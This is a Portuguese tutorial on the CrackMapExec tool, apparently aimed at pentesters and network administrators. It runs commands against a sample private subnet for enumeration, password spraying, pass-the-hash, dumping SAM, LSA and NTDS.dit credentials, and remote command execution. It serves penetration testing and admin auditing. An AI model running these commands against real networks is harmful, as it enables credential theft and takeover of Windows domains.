CrackMapExec

O CrackMapExec é uma ferramenta indispensável durante o PenTest porém também pode ser utilizada por Administradores de Redes a fim de extrair o máximo de informação sobre o ambiente e evitar a exploração.

Sugiro que execute o CrackMapExec passando como parâmetro Usuários Comuns e Administradores do Domínio para obter várias visões sobre o ambiente que você administra.



01 - Passo

Realiza a instalação do CrackMapExec.

Linuxapt-get install crackmapexec



02 - Passo

Lista os hosts ativos.

Linuxcrackmapexec smb 192.168.0.0/24



03 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-shares é possível visualizar todos os Compartilhamentos da rede e o Nível de permissão de acesso do Usuário informado.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --shares

04 - Passo



Ao informar um Usuário e Senha seguido do parâmetro –-sessions é possível visualizar todas as Sessões ativas.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --sessions

05 - Passo



Ao informar um Usuário e Senha seguido do parâmetro –-disks é possível visualizar todos os Discos em um host.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --disks

06 - Passo



Ao informar um Usuário e Senha seguido do parâmetro –-users é possível visualizar todos os Usuários em um host.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --users

07 - Passo



Ao informar um Usuário e Senha seguido do parâmetro -–pass-pol é possível visualizar a política de senhas definida nos hosts.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --pass-pol



08 - Passo

Ao informar um Usuário e o HASH (Senha) seguido do parâmetro -H é possível listar todos os hosts ativos.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -H 'e19ccf75ee54e06b06a5907af13cef42'



09 - Passo

Lista hosts com Sessões Nula.

Linuxcrackmapexec smb 192.168.0.0/24 -u '' -p ''



10 - Passo

É possível listar os hosts ativos utilizando mais de um Usuário, basta inserir os Usuários seguidos de espaços, em seguida a senha.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator Marcos Bill.gates Steve.Jobs -p 'P@ssw0rd'



11 - Passo

É possível listar os hosts ativos utilizando mais de uma Senha, basta inserir os Senhas seguidas de 'espaços'.

Observação : Dependendo das configurações do Active Directory o Usuário pode ser bloqueado devido a tentativa de senhas distintas.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' 'Password01' '100s3curity' 'M1cr0S0ft'



12 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-local-auth é possível visualizar todos os hosts que possuem o Usuário e Senha local.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --local-auth



13 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-sam é possível fazer o Dump do SAM Hash.

Exemplo :

Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::

Usuário : Administrator

Senha (Hash) : e19ccf75ee54e06b06a5907af13cef42

crackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --sam



14 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-lsa é possível fazer o Dump do LSA Hash.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --lsa



15 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-ntds vss é possível fazer o Dump do banco de dados do Active Directory (NTDS.dit).

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --ntds vss



16 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-ntds-history é possível fazer o Dump do Histórico de Senhas banco de dados do Active Directory (NTDS.dit).

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --ntds-history



17 - Passo

Ao informar um Usuário e Senha seguido do parâmetro –-ntds-pwdLastSet é possível visualizar os atributos de senhas de cada conta do Active Directory.

Linuxcrackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --ntds-pwdLastSet



18 - Passo

Ao informar um Usuário e Senha seguido do parâmetro -x whoami é possível executar o comando whoami.

Outros exemplos :

-x whoami : Exibe o nome do usuário logado.

-x hostname : Exibe o nome do servidor.

-x ipconfig : Exibe o endereço IP do servidor.

crackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' -x whoami



19 - Passo

Ao informar um Usuário e Senha seguido do parâmetro -–wmi é possível executar o comando wmi.

Exibe Informações da unidade C:

–-wmi "SELECT * FROM Win32_logicalDisk WHERE DeviceID = 'C:'"

crackmapexec smb 192.168.0.0/24 -u Administrator -p 'P@ssw0rd' --wmi "SELECT * FROM Win32_logicalDisk WHERE DeviceID = 'C:'"

São Paulo/SP

São Paulo/SP